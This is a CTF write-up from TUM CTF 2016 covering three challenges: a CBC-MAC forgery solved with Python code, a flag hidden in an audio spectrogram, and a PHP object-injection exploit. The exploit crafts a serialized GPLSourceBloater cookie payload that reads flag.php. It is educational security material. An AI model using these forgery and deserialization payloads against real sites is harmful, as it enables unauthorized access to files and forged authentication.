TUMCTF 2016 - Writeups

From 2016-09-30 to 2016-10-02 we took part in the TUM-CTF organized by the team h4x0rpsch0rr from TU Munich. As usual in CTFs there were some challenges and if you solved one correctly a special flag in form of a binary string appears from somewhere. This flag can be submitted in the web-interface and your team gets points.

The guys from TU Munich did a very good job with their CTF. Some of the challenges were not online at the beginning and only became available later. But there was no noticeable server downtime or DoS-attacks on the infrastructure.

Our team the Ulm Security Sparrows scored 85th place of 435.

As usual, we make our solutions available to the CTF community and hope to inspire others to learn about IT security.

Haggis

The Haggis challenge started with the following greeting:

OMG, I forgot to pierce my haggis' sheep stomach before cooking it, so

it exploded all over my kitchen. Please help me clean up!

(Fun fact: Haggis hurling is a thing.)

nc $IP $PORT

Connecting to the port yielded some hex-code. There was also a file attached with the following content:

#!/usr/bin/env python3

import os, binascii, struct

from Crypto.Cipher import AES

pad = lambda m: m + bytes([16 - len(m) % 16] * (16 - len(m) % 16))

def haggis(m):

crypt0r = AES.new(bytes(0x10), AES.MODE_CBC, bytes(0x10))

return crypt0r.encrypt(len(m).to_bytes(0x10, 'big') + pad(m))[-0x10:]

target = os.urandom(0x10)

print(binascii.hexlify(target).decode())

msg = binascii.unhexlify(input())

if msg.startswith(b'I solemnly swear that I am up to no good.\0') \

and haggis(msg) == target:

print(open('flag.txt', 'r').read().strip())

This was most probably the code running on the server. Let’s look at it step by step. There is a padding defined which takes a message as input and pads it such that its length is a multiple of 16 Bytes. If one byte is missing, it adds a one, if two bytes are missing it adds two twos. If three bytes are missing it adds three threes. And so on. If the message is already a multiple of 16 Bytes, it adds 16 16s to the end. So there is one whole block of padding at the end.

The function haggis takes a messages and computes some kind of CBC-MAC. It prepends the length of the message. This length fills one whole block. Then comes the message itself together with the padding to make the length a multiple of the block size of the cipher. All of this is encrypted with the AES-cipher in CBC mode. The key used is 0x10, the initialization vector is set to zero. This is not in the code, but it can be found in the documentation that this is the default. The function haggis returns the last encrypted block. This block depends on all of the previous blocks because that is the way CBC works.

The code then chooses a random target, which is encoded in hex and printed. It waits for an incoming msg which is hex-decoded. If msg starts with the string ‘I solemnly swear that I am up to no good.\0’ and if haggis(m) yields the target then the flag is printed.

So our task is pretty clear: For a given target we need to find a msg where haggis(msg)==target and msg needs to start with ‘I solemnly swear that I am up to no good.\0’.



To solve this challenge, remember how CBC works. CBC splits the input in blocks \(P_i\) of equal length and computes \(C_i=E(C_{i-1}\oplus P_i)\), where \(\oplus\) is the xor operator. \(C_0\) by the way is the initialization vector. We can decrypt a single block, since we know the key. It was just 0x10. To make things easier, we restrict some variables such that we have fewer choices to make. We know that our msg needs to start with ‘I solemnly swear that I am up to no good.\0’. Let us append ‘aaaaaa’ to make this a multiple of the block size. Next comes a block further referred to as mojo which we will choose in a very special way. The final block consists of the padding. It is one block full of padding, so in Python it looks like this: b’\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10’. Then we already know the length of the whole plaintext, namely 64 Bytes which we can prepend. All in all, we get the arrangement shown in the image.

Note the only part of the plaintext which is not fixed is the block containing the mojo. This mojo contains the whole magic of the forgery of the MAC. Regarding the ciphertext for the most part we do not care, except for the last block. This should be the target we receives from the server. So we can consider it as fixed.

How can we find a suitable mojo? We can trace the target backwards through the CBC. For sake of notation, let \(n\) denote the last block, so \(C_n=target\). We can decrypt \(C_n\) such that we end up on top of the last block. Xoring with the padding yields \(C_{n-1}\). If we decrypt \(C_{n-1}\) with a single round of AES and xor it with \(C_{n-2}\) then we get the mojo. But what is \(C_{n-2}\)? To compute this, we can start from the left hand side and encrypt with CBC. It happens to be the CBC encryption of the blocks up to then, i.e., the encryption of the string ‘I solemnly swear that I am up to no good.\0aaaaaa’. And that is already everything.

There were some programming issues with AES objects in CBC-mode being stateful, which we did not expect and was a source of confusion. We did not talk to the IP with Python, but instead copied the given target from Netcat into an ipython. There we computed the dehaggised target and copied it into our NetCat process. This yielded the flag.

#!/usr/bin/env python3

import os, binascii, struct

from Crypto.Cipher import AES

pad = lambda m: m + bytes([16 - len(m) % 16] * (16 - len(m) % 16))

def haggis(m):

crypt0r = AES.new(bytes(0x10), AES.MODE_CBC, bytes(0x10))

return crypt0r.encrypt(len(m).to_bytes(0x10, 'big') + pad(m))[-0x10:]

target = os.urandom(0x10)

def bytewise_xor(string1, string2):

"""xors two bytestrings of equal length byte by byte"""

xored = bytearray()

strings = zip(string1, string2)

for s1, s2 in strings:

xored.append(s1 ^ s2)

return bytes(xored)

def dehaggis(c):

singlecrypt0r = AES.new(bytes(0x10), AES.MODE_ECB)

last_plaintext_after_xor = singlecrypt0r.decrypt(c)

padding = pad(b'')

# we want to align it with the block sizes, so the last block is only padding

msg = b'I solemnly swear that I am up to no good.\0aaaaaa'

# the message should also align with block boundaries

# len(msg) is 48, so we append one block of carefully selected

# garbage "mojo" to arrive at a length of the final message of 64.

# then comes one block of padding

crypt0r = AES.new(bytes(0x10), AES.MODE_CBC, bytes(0x10))

mojo = bytewise_xor(crypt0r.encrypt((64).to_bytes(0x10, 'big')+msg)[-0x10:],

singlecrypt0r.decrypt(bytewise_xor(last_plaintext_after_xor, padding)))

# The plaintext for haggis is now

# plaintext = (64).to_bytes(0x10, 'big') + msg + mojo + padding

return msg+mojo

def hexdehaggis(c):

"""a wrapper around dehaggis which accepts hex inputs"""

bytec = bytes.fromhex(c)

byteresult = dehaggis(bytec)

return binascii.hexlify(byteresult)

JOY of Painting



The challenge consisted only of a flac audio file. It was solved by loading the given file into the Sonic Visualiser and applying the feature Layer-Add Spectrogram. This shows the spectrum of the file. The time is as usual on the x-axis, and the y-axis denotes the frequency. We can clearly see the flag in the spectrum.

Free as in Bavarian Beer

The challenge presented a todo list on a website, where one could add arbitrary entries that would be displayed on the main page. From the URLs one could easily tell that this challenge was based on php. A link to the source code was provided. The first lines of the source file were bloated with license terms. The real code was provided below that. Let’s analyze how it works, step by step:

<html>

<head>

<style>

* {font-family: "Comic Sans MS", cursive, sans-serif}

</style>

</head>

<h1>My open/libre/free/PHP/Linux/systemd/GNU TODO List</h1>

<a href="?source"><h2>It's super secure, see for yourself</h2></a>

<?php foreach($todos as $todo):?>* <?=$todo?>

<form method="post" href=".">

<textarea name="text"></textarea>

<input type="submit" value="store">

</form>

Notice the foreach statement? Here, each todo-entry will be formatted to a string, so users can see their todo-entries. The form for submitting todo-entries is routed to the same script (href=”.”), so they really gave us all we need. Now, let’s check how todo-entries are processed and stored, after submission:

if(isset($_POST['text'])){

$todo = $_POST['text'];

$todos[] = $todo;

$m = serialize($todos);

$h = md5($m);

setcookie('todos', $h.$m);

header('Location: '.$_SERVER['REQUEST_URI']);

exit;

}We learn that the value from the form ($_POST[‘text’]) is put into an array called $todos. After that, the array will be serialized and stored as a cookie like this:

$COOKIE['todos'] = md5($serialized_array) . $serialized_array (with . denoting string concatenation)

Finally, let’s look at how todo-entries are loaded:

if(isset($_COOKIE['todos'])){

$c = $_COOKIE['todos'];

$h = substr($c, 0, 32);

$m = substr($c, 32);

if(md5($m) === $h){

$todos = unserialize($m);

}

}If the cookie “todos” is set, the script creates two variables, like this: $h = $cookieval[0:32], $m = $cookieval[32:] A md5 hash results in 32 characters, so $h contains md5($serialized_array). The serialized array itself is stored in $m. After that, the script calculates the md5 of the serialized array from the cookie, to see if it matches $h. In case of a match, $todos is assigned the unserialized value of $m.

PHP serialization with user-supplied data can be very dangerous, because the type of the serialized data is arbitrary, which means that the user can supply any serialized php class to the unserialize function. With php object serialization, whole instances of classes can be serialized. This means that every member of a class can be set to a concrete value, unless there are protections in place. Furthermore, php classes can define so-called magic functions. These functions are invoked implicitly, if certain conditions are met - which makes them very interesting for exploiting deserialization of untrusted data. For example, the magic function ‘__wakeup()’ will be called on an object directly after it has been unserialized. This can lead to exploitable bugs, that allow attackers to craft a serialized payload that, once unserialized, can even lead to code-execution. The exploitability of this depends on the classes that are available to the program and their methods. Keep in mind that while magic methods are helpful, such bugs can still be exploited without them. In our case, we are lucky:

Class GPLSourceBloater{

public function __toString()

{

return highlight_file('license.txt', true).highlight_file($this->source, true);

}

}This class provides the magic function ‘__toString()’ which is called implicitly when a string representation of the object is needed. Remembering the code that is handling the output of todo-entries, the exploitability was clear:

<?php foreach($todos as $todo):?>

<li><?=$todo?></li>

<?php endforeach;?>If we are able to sneak a GPLSourceBloater into the $todos array, this code will trigger the __toString() function. But just triggering this function is not enough. If you look closely at the GPLSourceBloater source code, you will see that it will return the contents of two files: license.txt and a file defined by $this->source. In the challenge description it was mentioned that the flag resides in flag.php - if we are able to point $this->source at flag.php and the __toString() function is called in the todo-entries output code, we will be able to see the contents of the flag file.

Now, we have two possibilities: Read up on the serialization format and write the payload ourselves, or use the code they gave us, instantiate a class with the right variables set and serialize it straight away. I chose to do the latter. The format of the cookie had to include the md5-sum of the serialized payload, but this can be done with php as well. I downloaded the file to my computer and added a few lines after the definition of GPLSourceBloater:

$testbloater = new GPLSourceBloater();

$testbloater->source = "flag.php";

$test = serialize([$testbloater]);

$test_h = md5($test);

$test_result = $test_h . $test;

echo $test_result;

//$todos = unserialize($test);I used the last line to confirm that the vulnerability is triggered. Running this with the php-cli command resulted in the following:

760463360e4919ca238d1566fc26661fa:1:{i:0;O:16:"GPLSourceBloater":1:{s:6:"source";s:8:"flag.php";}}

<html>

<head>

<style>

...

<ul>

<li>PHP Warning: highlight_file(license.txt): failed to open stream: No such file or directory in /home/user/OPs/TUCtf/test.php on line 6

PHP Warning: highlight_file(): Failed opening 'license.txt' for highlighting in /home/user/OPs/TUCtf/test.php on line 6

PHP Warning: highlight_file(flag.php): failed to open stream: No such file or directory in /home/user/OPs/TUCtf/test.php on line 6

PHP Warning: highlight_file(): Failed opening 'flag.php' for highlighting in /home/user/OPs/TUCtf/test.php on line 6

</li>Success! The warning shows that the code is trying to open license.txt and flag.php, which don’t exist on my computer - but the code is working. The first line shows the actual payload for the cookie. After sneaking this into the cookie using burp, the flag was displayed on the list: hxp{Are you glad that at least Java(TM) isn’t affected by serialization bugs?}

This writeup brought to you by Henning, Heiko and Ferdi (in order of challenges)